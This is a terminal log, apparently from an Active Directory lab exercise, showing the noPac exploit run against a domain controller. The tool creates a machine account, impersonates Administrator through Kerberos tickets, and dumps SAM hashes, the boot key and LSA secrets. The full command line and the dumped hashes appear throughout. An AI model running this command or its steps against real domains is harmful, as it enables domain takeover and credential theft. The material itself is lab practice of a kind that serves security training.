 └─$ python3 noPac.py essos.local/khal.drogo:horse -dc-ip 10.1.0.12 --impersonate Administrator -dump
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target meereen.essos.local
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-MKGPXET24EF$"
[*] MachineAccount "WIN-MKGPXET24EF$" password = xWOZcH62%y!w
[*] Successfully added machine account WIN-MKGPXET24EF$ with password xWOZcH62%y!w.
[*] WIN-MKGPXET24EF$ object = CN=WIN-MKGPXET24EF,CN=Computers,DC=essos,DC=local
[*] WIN-MKGPXET24EF$ sAMAccountName == meereen
[*] Saving a DC's ticket in meereen.ccache
[*] Reseting the machine account to WIN-MKGPXET24EF$
[*] Restored WIN-MKGPXET24EF$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_meereen.essos.local.ccache
[*] Attempting to del a computer with the name: WIN-MKGPXET24EF$
[-] Delete computer WIN-MKGPXET24EF$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf18b911496cde6fb203a7d759ef32302
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC